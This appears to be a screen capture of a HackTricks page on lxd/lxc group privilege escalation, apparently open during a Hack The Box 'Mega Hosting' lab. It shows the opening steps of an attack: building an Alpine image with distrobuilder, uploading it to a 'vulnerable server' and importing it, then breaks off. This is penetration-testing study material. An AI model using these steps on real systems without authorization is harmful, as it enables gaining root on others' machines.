 HackTricks - Mozilla Firefox
En
1:39 PM
Hack The Box
Mega Hosting
megahosting.h
http://megahostin
megahosting.htb
php filter lfi - G
tomcat users
tomcat Tags -
Exploiting Apa
lxc privesc - G
HackTricks
Ubuntu 18.04
https://book.hacktricks.xyz/linux-unix/privilege-escalation/interesting-groups-linux-pe/lxd-privilege-escalation
HackTricks
HackTricks
Pentesting Methodology
External Recon Methodology
About the author
Exfiltration
Tunneling and Port Forwarding
Brute Force - CheatSheet
Search Exploits
SHELLS
Shells (Linux, Windows,
MSFVenom)
LINUX/UNIX
Checklist - Linux Privilege Escalation
Linux Privilege Escalation
Splunk LPE and Persistence
electron/CEF/chromium debugger
abuse
Escaping from a Docker container
Escaping from restricted shells -
Jails
Cisco - vmanage
D-Bus Enumeration & Command
Injection Privilege Escalation
Interesting Groups - Linux PE
lxd/lxc Group - Privilege escalation
If you belong to lxd or lxc group, you can become root
Exploiting without internet
Method 1
You can install in your machine this distro builder: https://github.com/lxc/distrobuilder (follow the
instructions of the github):
1 #Install requirements
2 sudo apt update
3 sudo apt install -y golang-go debootstrap rsync gpg squashfs-tools
4 #Clone repo
5 go get -d -v github.com/lxc/distrobuilder
6 #Make distrobuilder
7 cd $HOME/go/src/github.com/lxc/distrobuilder
8 make
9 cd
10 #Prepare the creation of alpine
11 mkdir -p $HOME/ContainerImages/alpine/
12 cd $HOME/ContainerImages/alpine/
13 wget https://raw.githubusercontent.com/lxc/lxc-ci/master/images/alpine.yaml
14 #Create the container
15 sudo $HOME/go/bin/distrobuilder build-lxd alpine.yaml
Then, upload to the vulnerable server the files lxd.tar.xz and rootfs.squashfs
Add the image:
1 lxc image import lxd.tar.xz rootfs.squashfs --alias alpine
Edit on GitHub
CONTENTS
Exploiting without internet
Method 1
Method 2
With internet
Other Refs